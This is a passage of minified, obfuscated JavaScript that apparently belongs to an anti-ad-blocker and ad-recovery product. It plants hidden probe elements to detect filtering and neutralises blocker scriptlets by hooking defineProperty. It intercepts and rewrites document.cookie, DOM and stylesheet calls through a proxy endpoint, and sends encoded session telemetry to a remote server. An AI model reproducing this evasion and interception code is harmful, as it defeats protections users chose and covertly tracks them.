MB||O1(0x121)!=typeof Mg)return!0x1;const MY=MB[O1(0x49d)],MA=Mg[O1(0x49d)];if(0x0===MY&&0x0===MA)return!0x0;if(0x0===MY)return!0x1;if(0x0===MA)return!0x0;if(MY<MA)return!0x1;for(let MC=0x0;MC<MB[O1(0x49d)];MC++)if(MB[MC]===Mg[0x0]){let Mx=!0x0;for(let Ms=0x1;Ms<Mg[O1(0x49d)];Ms++)if(!MB[MC+Ms]||MB[MC+Ms]!==Mg[Ms]){Mx=!0x1;break;}if(Mx)return!0x0;}return!0x1;},ju=async MB=>(0x0,ja['c'])(Mg=>setTimeout(Mg,MB)),b0=[{'description':kJ(0x58a),'selectors':kJ(0x87d)[kJ(0xdb2)]('\x0a')[kJ(0x20a)](MB=>MB[kJ(0x39c)]())[kJ(0xa31)](MB=>MB[kJ(0x49d)]>0x0),'isVisible':(MB,Mg)=>kJ(0xc5)!==Mg[kJ(0x62f)](MB)[kJ(0x3b8)](kJ(0xd2a))},{'description':kJ(0x7a4),'selectors':kJ(0x142)[kJ(0xdb2)]('\x0a')[kJ(0x20a)](MB=>MB[kJ(0x39c)]())[kJ(0xa31)](MB=>MB[kJ(0x49d)]>0x0),'isVisible':(MB,Mg)=>kJ(0xc5)!==Mg[kJ(0x62f)](MB)[kJ(0x3b8)](kJ(0xd2a)),'excludeHosts':[kJ(0x9bc),kJ(0xf8),kJ(0xdef)]},{'description':kJ(0xaec),'selectors':kJ(0x4b3)[kJ(0xdb2)]('\x0a')[kJ(0x20a)](MB=>MB[kJ(0x39c)]())[kJ(0xa31)](MB=>MB[kJ(0x49d)]>0x0),'isVisible':(MB,Mg)=>{const O2=kJ,MY=Mg[O2(0x62f)](MB);return O2(0x65a)===MY[O2(0x3b8)](O2(0xa31))||O2(0xc5)===MY[O2(0x3b8)](O2(0x1b6));}}],b1=kJ(0x903),b2=MB=>{const O3=kJ;if(j9['A'][O3(0x3f2)](MB)[O3(0x6ee)][O3(0x193)](MB[O3(0xdc0)][O3(0x182)],O3(0x2a9)))return;const Mg=MB[O3(0xdc0)][O3(0x5b4)](O3(0x2a0));j9['A'][O3(0x3f2)](MB)[O3(0x1dd)][O3(0x193)](Mg,O3(0x2fb),O3(0x7c7)),j9['A'][O3(0x3f2)](MB)[O3(0x4f3)][O3(0x193)](MB[O3(0xdc0)][O3(0x182)],Mg),j9['A'][O3(0x3f2)](MB)[O3(0xe7c)][O3(0x193)](MB,O3(0xb10),async MY=>{const O4=O3;if(MY[O4(0xb0f)][O4(0x7e8)]!==b1)return;MY[O4(0x79c)]();const MA=await(async(MC,Mx)=>await b3(MC,Mx))(MB,MY[O4(0xb0f)][O4(0xafc)]);MY[O4(0xe04)][0x0][O4(0x259)](MA);});},b3=async(MB,Mg)=>{const O5=kJ;await ju(0x64);for(const MC of b0)if((!MC[O5(0x7ec)]||!MC[O5(0x7ec)][O5(0x2ee)](Mx=>Mg[O5(0x558)](Mx)))&&(!MC[O5(0x479)]||MC[O5(0x479)][O5(0x2ee)](Mx=>Mg[O5(0x558)](Mx))))for(const Mx of MC[O5(0x325)]){let Ms=[];try{Ms=MB[O5(0x5aa)][O5(0x667)](j9['A'][O5(0x3f2)](MB)[O5(0x261)][O5(0x193)](MB[O5(0xdc0)],Mx));}catch(Mc){}if(Ms[O5(0x49d)]>0x0&&Ms[O5(0x12d)](MG=>!MC[O5(0x2cc)](MG,MB)))return{'isVisible':!0x1,'selector':Mx,'description':MC[O5(0x18b)]};}const MY=MB[O5(0x5aa)][O5(0x667)](j9['A'][O5(0x3f2)](MB)[O5(0x261)][O5(0x193)](MB[O5(0xdc0)],O5(0x199)))[O5(0x20a)](MG=>async function(Ml,MR){const O6=O5;let MF=arguments[O6(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:MR[O6(0x98d)][O6(0xafc)];return await(MH=>(0x0,ja['c'])(MI=>{const O7=O6,Mi=new MessageChannel();Mi[O7(0x469)][O7(0x17a)]=MD=>MI(MD[O7(0xb0f)]),j9['A'][O7(0x3f2)](MR)[O7(0x34a)][O7(0x3f2)][O7(0x193)](MH)[O7(0x259)]({'as_key':b1,'hostname':MF},'*',[Mi[O7(0x7bc)]]),setTimeout(()=>MI({'isVisible':!0x0}),0xbb8);}))(Ml);}(MG,MB));return MY[O5(0x49d)]>0x0?await(MA=MY,(0x0,ja['c'])((MG,Ml)=>{const O8=O5;let MR=0x0;MA[O8(0x6f7)](MF=>{const O9=O8;MF[O9(0xee4)](MH=>{const Oj=O9;MH[Oj(0x2cc)]||MG(MH),++MR===MA[Oj(0x49d)]&&MG({'isVisible':!0x0});})[O9(0xebc)](Ml);});})):{'isVisible':!0x0};var MA;};var b4=M(0x758),b5=M(0xff7),b6=M(0x215e),b7=M(0x1ce9);function b8(MB){const Ob=kJ,Mg=Ob(0xcc5)[Ob(0xd29)](MB,'\x27'),MY=/^\s*([a-z-]*)(.*)$/i[Ob(0x213)](MB);if(!MY)throw new Error(Mg);const MA=MY[0x1]||void 0x0,MC=[],Mx=/([.:#][\w-]+|\[.+?\])/gi;let Ms=null;for(;null!==(Ms=Mx[Ob(0x213)](MY[0x2]));){const Ml=Ms[0x0];switch(Ml[0x0]){case'.':MC[Ob(0xaba)]({'name':Ob(0xa83),'value':Ml[Ob(0xe17)](0x1)});break;case'#':MC[Ob(0xaba)]({'name':'id','value':Ml[Ob(0xe17)](0x1)});break;case'[':{const MR=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ob(0x213)](Ml);if(!MR)return;var Mc,MG;MC[Ob(0xaba)]({'name':MR[0x1],'value':null!==(Mc=null!==(MG=MR[0x4])&&void 0x0!==MG?MG:MR[0x5])&&void 0x0!==Mc?Mc:''});break;}default:return;}}return{'tag':MA,'attributes':MC};}const b9={'randomUUID':kJ(0xeed)!=typeof crypto&&crypto[kJ(0x494)]&&crypto[kJ(0x494)][kJ(0x806)](crypto)};let bj;const bb=new Uint8Array(0x10);function bM(){const OM=kJ;if(!bj){if(OM(0xeed)==typeof crypto||!crypto[OM(0x645)])throw new Error(OM(0x37f));bj=crypto[OM(0x645)][OM(0x806)](crypto);}return bj(bb);}const bX=[];for(let MB=0x0;MB<0x100;++MB)bX[kJ(0xaba)]((MB+0x100)[kJ(0x6cd)](0x10)[kJ(0xe17)](0x1));const ba=function(Mg,MY,MA){const OX=kJ;if(b9[OX(0x494)]&&!MY&&!Mg)return b9[OX(0x494)]();const MC=(Mg=Mg||{})[OX(0xb58)]||(Mg[OX(0xdfb)]||bM)();if(MC[0x6]=0xf&MC[0x6]|0x40,MC[0x8]=0x3f&MC[0x8]|0x80,MY){MA=MA||0x0;for(let Mx=0x0;Mx<0x10;++Mx)MY[MA+Mx]=MC[Mx];return MY;}return function(Ms,Mc=0x0){const Oa=OX;return(bX[Ms[Mc+0x0]]+bX[Ms[Mc+0x1]]+bX[Ms[Mc+0x2]]+bX[Ms[Mc+0x3]]+'-'+bX[Ms[Mc+0x4]]+bX[Ms[Mc+0x5]]+'-'+bX[Ms[Mc+0x6]]+bX[Ms[Mc+0x7]]+'-'+bX[Ms[Mc+0x8]]+bX[Ms[Mc+0x9]]+'-'+bX[Ms[Mc+0xa]]+bX[Ms[Mc+0xb]]+bX[Ms[Mc+0xc]]+bX[Ms[Mc+0xd]]+bX[Ms[Mc+0xe]]+bX[Ms[Mc+0xf]])[Oa(0xd05)]();}(MC);},bw=Mg=>{const Ow=kJ;if(Object[Ow(0xdd1)])return Object[Ow(0xdd1)](Mg);{const MY={};return Mg[Ow(0x6f7)]((MA,MC)=>MY[MC]=MA),MY;}};let bS=!0x1,bL=[],bv=!0x0,bz=0x1,bW='';function by(){const OS=kJ;if(bW)return bW;try{bW=document[OS(0xb6e)][OS(0x98f)](OS(0x76b))||OS(0xc5);}catch(Mg){}return bW;}let bE='',bd=!0x1;async function bn(Mg,MY,MA,MC){const Oy=kJ;var Mx,Ms;if(bv&&MY&&async function(Mc){const OW=a2b,MG=await async function(Ml){const Oz=a2b;await(0x0,ja['c'])(async MD=>{const OL=a2b;for(document[OL(0x42a)]&&MD();!document[OL(0x42a)];)await ju(0x64);MD();});const MR=await async function(MD){const Ov=a2b,MJ=(0x0,j0['Wq'])({'protectUrlContext':'v7'===MD[Ov(0x126)]||'v8'===MD[Ov(0x126)]?{'version':MD[Ov(0x126)],'originalHostname':MD[Ov(0xb74)],'bidder':void 0x0,'randomize':!0x0}:MD,'url':''[Ov(0xd29)](j1['A'][Ov(0xef1)],Ov(0x3c9)),'endpoint':j1['A'][Ov(0xef1)]}),Mf=await fetch(MJ);if(0xc8!==Mf[Ov(0x926)])return[];const MV=await Mf[Ov(0x993)](),Mu=jo['A'][Ov(0x714)](MV);return JSON[Ov(0x4d5)](Mu);}(Ml),MF=[],MH=document[Oz(0x5b4)](Oz(0xddf));MH[Oz(0x562)][Oz(0x503)](Oz(0xd2a),Oz(0xc5));const MI=[];for(const MD of MR){const MJ=MD[Oz(0x325)][Oz(0x20a)](b8)[Oz(0xa31)](MV=>void 0x0!==MV),Mf=[];for(const MV of MJ){var Mi;const Mu=null!==(Mi=MV[Oz(0xbf3)])&&void 0x0!==Mi?Mi:Oz(0xddf),X0=document[Oz(0x5b4)](Mu);for(const X2 of MV[Oz(0x1c8)])X0[Oz(0x796)](X2[Oz(0x2fb)],X2[Oz(0x969)]);X0[Oz(0x562)][Oz(0x503)](Oz(0xd2a),Oz(0x661)),X0[Oz(0x562)][Oz(0x503)](Oz(0x8c6),Oz(0x52c));const X1=document[Oz(0x5b4)](Oz(0xddf));X1[Oz(0x248)](X0),MH[Oz(0x248)](X1),Mf[Oz(0xaba)]({'element':X0,'selector':MV,'blocked':!0x1});}MI[Oz(0xaba)]({'id':MD['id'],'probes':Mf});}document[Oz(0x42a)][Oz(0x248)](MH),await ju(0xa);for(const {id:X3,probes:X4}of MI){for(const X5 of X4)Oz(0xc5)===window[Oz(0x62f)](X5[Oz(0x38c)])[Oz(0xd2a)]&&(X5[Oz(0xc5b)]=!0x0);X4[Oz(0xa31)](X6=>X6[Oz(0xc5b)])[Oz(0x49d)]/X4[Oz(0x49d)]>=0.6&&MF[Oz(0xaba)](X3);}return MH[Oz(0xaf8)](),MF;}(Mc);bk(Mc,OW(0x9db),new Map([[OW(0x1c1),MG[OW(0xf1c)](',')]])),await bZ(Mc);}(Mg),bk(Mg,Oy(0x8c7),new Map([[Oy(0x6fe),j1['A'][Oy(0xa11)]],[Oy(0x777),MY?Oy(0xc06):Oy(0x5cc)],[Oy(0xa2c),MA?Oy(0xc06):Oy(0x5cc)],[Oy(0x18d),null!==(Mx=document[Oy(0xce0)])&&void 0x0!==Mx?Mx:''],[Oy(0xe77),null!==(Ms=j2['A'][Oy(0x3f2)](Oy(0xe77)))&&void 0x0!==Ms?Ms:'']])),await bZ(Mg),MC&&!bd){bd=!0x0;const Mc=window[Oy(0x98d)][Oy(0x2b3)][Oy(0x558)](Oy(0xee9))||window[Oy(0x98d)][Oy(0x2b3)][Oy(0x558)](Oy(0x5e5));let MG=bo(Mc);window[Oy(0xccd)](()=>{const Ml=bo(Mc);MG!==Ml&&(MG=Ml,bn(Mg,MY,MA,MC));},0x64);}}function bo(Mg){const OE=kJ,MY=window[OE(0x98d)][OE(0x60d)][OE(0xdb2)]('#')[0x0];return Mg?MY[OE(0xdb2)]('?')[0x0]:MY;}async function bN(Mg,MY){const Od=kJ;bk(Mg,Od(0x857),new Map([[Od(0x6fe),j1['A'][Od(0xa11)]],...MY]));}function bk(Mg,MY,MA){const On=kJ;bU(MA);const MC=by();if(MC&&MA[On(0xc1d)](On(0x76b),MC),j4['A'][On(0x92a)](On(0xb19)[On(0xd29)](MY,')'),bw(MA)),b7['A'][On(0x1ef)]())return bp(MY,MA);bO(Mg,MY,MA);}const bp=(Mg,MY)=>{const Oo=kJ;let MA=window;for(;MA!==MA[Oo(0xc8a)][Oo(0x5d0)];)MA=MA[Oo(0xc8a)][Oo(0x5d0)],MA[Oo(0x259)]({'as_key':Oo(0x3c2),'event':Mg,'params':MY},'*');},bO=(Mg,MY,MA)=>{const ON=kJ;var MC;MA[ON(0xc1d)](ON(0x961),bz[ON(0x6cd)]()),bL[ON(0xaba)]({'name':MY,'params':bw(MA)}),bS||(bS=!0x0,MC=async()=>{bS=!0x1,await bZ(Mg);},j9['A'][ON(0x3f2)](window)[ON(0xedc)]?j9['A'][ON(0x3f2)](window)[ON(0xedc)][ON(0x193)](window,MC):j9['A'][ON(0x3f2)](window)[ON(0xa66)][ON(0x193)](window,MC,0x64));};async function bZ(Mg){const Ok=kJ,MY=bL;if(bL=[],0x0===MY[Ok(0x49d)])return;if(j1['A'][Ok(0x92a)])return;if(!bv)return;const MA=await(0x0,jv['C8'])(Mg,j1['A'][Ok(0xef1)])?(0x0,jv['XV'])(j1['A'][Ok(0xef1)],0x0):j1['A'][Ok(0xef1)],MC=MA+Ok(0xdc6)[Ok(0xd29)](location[Ok(0xafc)]),Mx=jo['A'][Ok(0x21e)](JSON[Ok(0xe78)](MY));await b4['G'][Ok(0x7d8)](Ok(0x963),(0x0,j0['Wq'])({'protectUrlContext':'v7'===Mg[Ok(0x126)]||'v8'===Mg[Ok(0x126)]?{'version':Mg[Ok(0x126)],'originalHostname':Mg[Ok(0xb74)],'bidder':void 0x0,'randomize':!0x0}:Mg,'url':MC,'endpoint':MA}),Mx);}async function bQ(Mg,MY,MA){const Op=kJ;let MC=arguments[Op(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;MA[Op(0xc1d)](Op(0x961),MC[Op(0x6cd)]()),bU(MA),j4['A'][Op(0x92a)](Op(0xb19)[Op(0xd29)](MY,')'),bw(MA));const Mx=j1['A'][Op(0xef1)]+Op(0xdc6)[Op(0xd29)](location[Op(0xafc)]),Ms=jo['A'][Op(0x21e)](JSON[Op(0xe78)]([{'name':MY,'params':bw(MA)}]));await b4['G'][Op(0x7d8)](Op(0x963),(0x0,j0['Wq'])({'protectUrlContext':'v7'===Mg[Op(0x126)]||'v8'===Mg[Op(0x126)]?{'version':Mg[Op(0x126)],'originalHostname':Mg[Op(0xb74)],'bidder':void 0x0,'randomize':!0x0}:Mg,'url':Mx,'endpoint':j1['A'][Op(0xef1)]}),Ms);}function bK(Mg){const OO=kJ;bv=Math[OO(0xb58)]()<Mg,bz=Mg;}function bU(Mg){const OZ=kJ;Mg[OZ(0xc1d)](OZ(0x1a0),location[OZ(0x60d)]),Mg[OZ(0xc1d)](OZ(0x90b),j1['A'][OZ(0x126)]),Mg[OZ(0xc1d)](OZ(0x202),b6['A'][OZ(0x2ff)]()[OZ(0x6cd)]()),Mg[OZ(0xc1d)](OZ(0x1f2),(0x0,b5['FA'])()),Mg[OZ(0xc1d)](OZ(0xb03),(function(){const OQ=OZ,MY=OQ(0xb03);try{let MA=sessionStorage[OQ(0xc3e)](MY);return MA||(MA=ba(),sessionStorage[OQ(0xc37)](MY,MA)),MA;}catch(MC){return'';}}())),Mg[OZ(0xc1d)](OZ(0xbae),bE||(bE=ba(),bE)),Mg[OZ(0xc1d)](OZ(0x61d),Math[OZ(0x746)](performance[OZ(0x966)]())[OZ(0x6cd)]());}var bT=M(0x1d4b);function bh(Mg,MY,MA){return MC=>{const OK=a2b;var Mx;const Ms=OK(0x57b)==typeof(null==MC?void 0x0:MC[OK(0x834)])?MC[OK(0x834)]:!(null==MC||null===(Mx=MC[OK(0x834)])||void 0x0===Mx||!Mx[OK(0x496)]),Mc=OK(0x57b)==typeof MA?MA:!(null==MA||!MA[OK(0x496)]);return MC[OK(0x71e)]===Mg&&Ms===Mc&&MY===MC[OK(0xeea)];};}const bm=Mg=>{const OU=kJ;if(Mg[OU(0xd3b)])return;Mg[OU(0xd3b)]=!0x0;const MY=Mg[OU(0x268)][OU(0xe9f)],MA=Mg[OU(0x268)][OU(0x7ee)],MC=()=>{const OT=OU,Mx=new Error()[OT(0x6e6)];return!(!Mx||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[OT(0xf14)](Mx));};Mg[OU(0x268)][OU(0xe9f)]=function(){const Oh=OU;return MC()?arguments[Oh(0x49d)]<=0x0?void 0x0:arguments[0x0]:MY(...arguments);},Mg[OU(0x268)][OU(0x7ee)]=function(){const Om=OU;return MC()?arguments[Om(0x49d)]<=0x0?void 0x0:arguments[0x0]:MA(...arguments);};};function bP(Mg,MY){const OP=kJ;MY[OP(0x522)]||MY[OP(0x6e2)]||(MY[OP(0x522)]=!0x0,MY[OP(0xd3b)]||j4['A'][OP(0xc99)](OP(0x528)),j9['A'][OP(0x77f)](MY),bB(Mg,MY),bq(MY[OP(0xdc0)]));}const bq=Mg=>{const Oq=kJ;Mg[Oq(0xe49)]=[],Mg[Oq(0xac3)](Oq(0xbd6),()=>null);};function br(Mg){const Ot=kJ;let MY=!0x0,MA='';try{MA=Mg[Ot(0x98d)][Ot(0x60d)];}catch(MC){MY=!0x1;}return MY;}const bB=(Mg,MY)=>{const Or=kJ;{const MF=MY[Or(0xc85)][Or(0xd34)][Or(0x373)],MH=MY[Or(0x268)][Or(0x29a)](MY[Or(0xc85)][Or(0xd34)],Or(0x373));MF&&MH&&MH[Or(0xc7f)]&&MH[Or(0x58b)]&&j9['A'][Or(0x3f2)](MY)[Or(0xa25)][Or(0x193)](MF)[Or(0x95c)](Or(0xa41))&&MY[Or(0x268)][Or(0xe9f)](MY[Or(0xc85)][Or(0xd34)],Or(0x373),{'get':function(){}});}bA(MY,Or(0x818),Or(0x6cd),function(){const OB=Or;if(this[OB(0x2c3)])return OB(0x165)[OB(0xd29)](this[OB(0x2fb)],OB(0x78d));for(var MI=arguments[OB(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][OB(0x3f2)](MY)[OB(0xa25)][OB(0x193)](this,...Mi);}),bC(MY,Or(0x32c),Or(0x7e5),{'get':function(){const Og=Or;for(var MI=arguments[Og(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Og(0x3f2)](MY)[Og(0x8ff)][Og(0x3f2)][Og(0x193)](this,...Mi);return MJ?(0x0,jL['QS'])(MJ):MJ;},'set':function(MI){const OY=Or;for(var Mi=arguments[OY(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][OY(0x3f2)](MY)[OY(0x8ff)][OY(0xc1d)][OY(0x193)](this,OY(0x121)==typeof MI?(0x0,jL['Vd'])({'protectUrlContext':Mg,'style':MI,...MD}):MI),MI;}}),bA(MY,Or(0x32c),Or(0x3b8),function(MI){const OA=Or;if(this[OA(0x642)])return this[MI];for(var Mi=arguments[OA(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][OA(0x3f2)](MY)[OA(0x191)][OA(0x193)](this,MI,...MD);}),bA(MY,Or(0x32c),Or(0x503),function(MI,Mi){const OC=Or;if(this[OC(0x642)])return this[MI]=Mi;for(var MD=arguments[OC(0x49d)],MJ=new Array(MD>0x2?MD-0x2:0x0),Mf=0x2;Mf<MD;Mf++)MJ[Mf-0x2]=arguments[Mf];j9['A'][OC(0x3f2)](MY)[OC(0x8fd)][OC(0x193)](this,MI,OC(0x121)==typeof Mi?(0x0,jL['oY'])({'protectUrlContext':Mg,'value':Mi}):Mi,...MJ);}),bA(MY,Or(0x5b9),Or(0x958),function(MI,Mi){const Ox=Or;return j9['A'][Ox(0x3f2)](MY)[Ox(0x160)][Ox(0x193)](this,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MI}),Mi);}),bA(MY,Or(0x5b9),Or(0x71a),function(MI){const Os=Or,Mi=(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MI});return j9['A'][Os(0x3f2)](MY)[Os(0x911)][Os(0x193)](this,Mi);}),bC(MY,Or(0xc09),Or(0x4b7),{'get':function(){const Oc=Or;for(var MI=arguments[Oc(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Oc(0x3f2)](MY)[Oc(0xa0f)][Oc(0x3f2)][Oc(0x193)](this,...Mi);return MJ?MJ[Oc(0xdb2)](';')[Oc(0x20a)](Mf=>Mf[Oc(0x39c)]())[Oc(0x20a)](Mf=>{const OG=Oc,MV=Mf[OG(0xd1e)]('=');return[Mf[OG(0x14a)](0x0,MV),Mf[OG(0x14a)](MV+0x1)];})[Oc(0x20a)](Mf=>{const Ol=Oc;let [MV,Mu]=Mf;if((0x0,jX['_'])(MV)){const [X0,X1,X2]=(0x0,jX['ks'])(MV)[Ol(0xdb2)](';');if(X2)return[X2,Mu];}return[MV,Mu];})[Oc(0x20a)](Mf=>{const OR=Oc;let [MV,Mu]=Mf;return''[OR(0xd29)](MV,'=')[OR(0xd29)](Mu);})[Oc(0xf1c)](';\x20'):MJ;},'set':function(MI){const OF=Or,Mi=bG(MY)||new URL(MY[OF(0x98d)][OF(0x60d)]);for(var MD=arguments[OF(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];const MV=j9['A'][OF(0x3f2)](MY)[OF(0xa0f)][OF(0x3f2)][OF(0x193)](this,...MJ),Mu=MV?MV[OF(0xdb2)](';')[OF(0x20a)](X3=>X3[OF(0x39c)]())[OF(0x20a)](X3=>{const OH=OF,X4=X3[OH(0xd1e)]('=');return[X3[OH(0x14a)](0x0,X4),X3[OH(0x14a)](X4+0x1)];})[OF(0xa31)](X3=>{let [X4,X5]=X3;return(0x0,jX['_'])(X4);})[OF(0x20a)](X3=>{const OI=OF;let [X4,X5]=X3;return[X4,X5,...(0x0,jX['ks'])(X4)[OI(0xdb2)](';')];})[OF(0x20a)](X3=>{let [X4,X5,X6,X7,X8]=X3;return{'key':X4,'value':X5,'domain':X6,'path':X7,'name':X8};}):[],X0=(X3=>(0x0,jI[OF(0xdda)])(X3,{'decodeValues':!0x1}))(MI);if(void 0x0===X0[OF(0xc41)]&&(X0[OF(0xc41)]=MY[OF(0x195)][OF(0xafc)]),X1=(X1=X0[OF(0xc41)])[OF(0x2a6)]('.')?X1[OF(0xe17)](0x1):X1,Mi[OF(0xafc)]===Mg[OF(0xb74)]&&(!X1||Mi[OF(0xafc)][OF(0x558)](X1)))return j9['A'][OF(0x3f2)](MY)[OF(0xa0f)][OF(0xc1d)][OF(0x193)](this,MI,...MJ);var X1;const X2=function(X3,X4,X5,X6,X7){const Oi=OF,X8=new URL((0x0,j0['EW'])(X4[Oi(0x98d)][Oi(0x60d)])?(0x0,j0['sH'])(X4[Oi(0x98d)][Oi(0x60d)])[Oi(0xe7)]:X4[Oi(0x98d)][Oi(0x60d)]);if(!X7[Oi(0x76e)]){if('/'===X8[Oi(0xd7f)])X7[Oi(0x76e)]='/';else{const X9=X8[Oi(0xd7f)][Oi(0xdb2)]('/')[Oi(0xe17)](0x0,-0x1)[Oi(0xf1c)]('/');X7[Oi(0x76e)]=X9||'/';}}return X7[Oi(0xc41)]||(X7[Oi(0xc41)]=X8[Oi(0xafc)]),X7[Oi(0xc41)][Oi(0x2a6)]('.')||(X7[Oi(0xc41)]='.'+X7[Oi(0xc41)]),((Xj,Xb,XM,XX,Xa)=>{const OD=Oi,Xw=XM[OD(0x572)](Xv=>Xv[OD(0x2fb)]===XX[OD(0x2fb)]&&Xv[OD(0xc41)]===XX[OD(0xc41)]&&Xv[OD(0x76e)]===XX[OD(0x76e)]),XS=Xw?Xw[OD(0x5b3)]:(0x0,jX['md'])(''[OD(0xd29)](XX[OD(0xc41)],';')[OD(0xd29)](XX[OD(0x76e)],';')[OD(0xd29)](XX[OD(0x2fb)]),(0x0,jH['$o'])()),XL={'httpOnly':XX[OD(0x6d2)],'maxAge':XX[OD(0xcf5)],'encode':Xv=>Xv};return XL[OD(0x76e)]=function(Xv,Xz){const OJ=OD,XW=(0x0,j0['rI'])(Xz);if('v7'===Xv[OJ(0x126)])return'/'[OJ(0xd29)](j0['lv'],'/')[OJ(0xd29)](Xv[OJ(0xb74)],'/')[OJ(0xd29)]((0x0,ji['Y_'])(Xv[OJ(0xa85)]),'/')[OJ(0xd29)](XW);if('v8'===Xv[OJ(0x126)])return'/'[OJ(0xd29)](j0['ep'],'/')[OJ(0xd29)](Xv[OJ(0xb74)],'/')[OJ(0xd29)]((0x0,ji['Y_'])(Xv[OJ(0xa85)]),'/')[OJ(0xd29)](XW);if(OJ(0x9c1)===Xv[OJ(0x126)])return'/'[OJ(0xd29)](j0['Ph'],'/')[OJ(0xd29)](Xv[OJ(0xb74)],'/')[OJ(0xd29)](XW);if(OJ(0xb5c)===Xv[OJ(0x126)])return'/'[OJ(0xd29)](j0['g3'],'/')[OJ(0xd29)](Xv[OJ(0xb74)],'/')[OJ(0xd29)](XW);if(OJ(0x523)===Xv[OJ(0x126)])return'/'[OJ(0xd29)](j0['qF'],'/')[OJ(0xd29)](Xv[OJ(0xb74)],'/')[OJ(0xd29)](XW);throw new Error(OJ(0xf2)[OJ(0xd29)](Xv));}(Xj,XX[OD(0xc41)]),XL[OD(0xc41)]=new URL((0x0,jv['aV'])(Xb))[OD(0xafc)],Xa&&(XL[OD(0x559)]=Xa),XL[OD(0xae4)]=!0x0,XL[OD(0x26b)]=OD(0xc5),XX[OD(0xb86)]&&!isNaN(XX[OD(0xb86)][OD(0x882)]())&&(XL[OD(0xb86)]=XX[OD(0xb86)]),(0x0,jF['l'])(XS,XX[OD(0x969)],XL);})(X3,X5,X6,X7);}(Mg,MY,j1['A'][OF(0xef1)],Mu,X0);return j9['A'][OF(0x3f2)](MY)[OF(0xa0f)][OF(0xc1d)][OF(0x193)](this,X2,...MJ);}}),bA(MY,Or(0xc09),Or(0x687),function(MI){const Of=Or;return j9['A'][Of(0x3f2)](MY)[Of(0xb15)][Of(0x193)](this,(0x0,jX['md'])(MI));}),bA(MY,Or(0xdc0),Or(0x687),function(MI){const OV=Or;return OV(0x121)!=typeof MI&&(MI=MY[OV(0x918)](MI)),j9['A'][OV(0x3f2)](MY)[OV(0x86d)][OV(0x193)](this,(0x0,jX['md'])(MI));}),bA(MY,Or(0xc09),Or(0xdd2),function(MI){const Ou=Or;return j9['A'][Ou(0x3f2)](MY)[Ou(0x52d)][Ou(0x193)](this,(0x0,jX['md'])(MI));}),bA(MY,Or(0xc09),Or(0xbd9),function(MI){const Oe=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][Oe(0x3f2)](MY)[Oe(0x409)][Oe(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0xc09),Or(0x865),function(MI){const Z0=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][Z0(0x3f2)](MY)[Z0(0x261)][Z0(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0xc09),Or(0xb22),function(MI){const Z1=Or;let Mi=MI[Z1(0x6cd)]();if(0x0===Mi[Z1(0x49d)])return j9['A'][Z1(0x3f2)](MY)[Z1(0x6c5)][Z1(0x193)](this,'');const MD=/import\(['"](http.+?)['"]\)/g;Mi[Z1(0x1fc)](MD)&&(Mi=Mi[Z1(0x39e)](MD,(MV,Mu)=>{const Z2=Z1,X0=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mu,'kind':j0['MN'][Z2(0x53e)],'baseUrl':j9['A'][Z2(0x3f2)](MY)[Z2(0x9a1)][Z2(0x3f2)][Z2(0x392)](MY[Z2(0xdc0)]),'endpoint':j1['A'][Z2(0xef1)]});return Z2(0x774)[Z2(0xd29)](X0,'\x27)');}));let MJ=jP({'_window':MY,'protectUrlContext':Mg,'html':Mi,'docBaseUrl':j9['A'][Z1(0x3f2)](MY)[Z1(0x9a1)][Z1(0x3f2)][Z1(0x392)](this)})||Mi;if(Mi[Z1(0x95c)](Z1(0xed5))&&Mi[Z1(0x95c)](Z1(0x86c))&&!Mi[Z1(0x95c)](Z1(0xa88))&&MJ[Z1(0x95c)](Z1(0xa88))&&(MJ=MJ[Z1(0xe17)](0x0,MJ[Z1(0xa94)](Z1(0xa88)))),!Mi[Z1(0x95c)]('\x0a')&&Mi[Z1(0x2a6)](Z1(0xcc0))&&Mi[Z1(0xdb2)]('<')[Z1(0x49d)]-0x1==0x1&&!Mi[Z1(0x95c)](Z1(0x692))&&MJ[Z1(0x558)](Z1(0x692))&&(MJ=MJ[Z1(0xe17)](0x0,MJ[Z1(0xa94)](Z1(0x692)))),Mi[Z1(0x2a6)](Z1(0x6d7))&&Mi[Z1(0x558)](Z1(0xbb4))){const MV=Z1(0xac4)[Z1(0xd29)]((0x0,jX['md'])(Z1(0xad2)),'\x22>');MJ=MJ[Z1(0xe17)](0x0,MJ[Z1(0xa94)](MV)+MV[Z1(0x49d)]);}const Mf=j9['A'][Z1(0x3f2)](MY)[Z1(0x6c5)][Z1(0x193)](this,MJ);return this[Z1(0xe58)]&&(bq(MY[Z1(0xdc0)]),b2(this[Z1(0xe58)]),jG(this[Z1(0xe58)]),jw[Z1(0xc31)](this[Z1(0xe58)]),MY[Z1(0x1ad)]&&MY[Z1(0x1ad)]()),Mf;}),bA(MY,Or(0xc09),Or(0x999),function(MI){const Z3=Or;return this[Z3(0xb22)](MI+'\x0a');}),bA(MY,Or(0x929),Or(0x687),function(MI){const Z4=Or;return 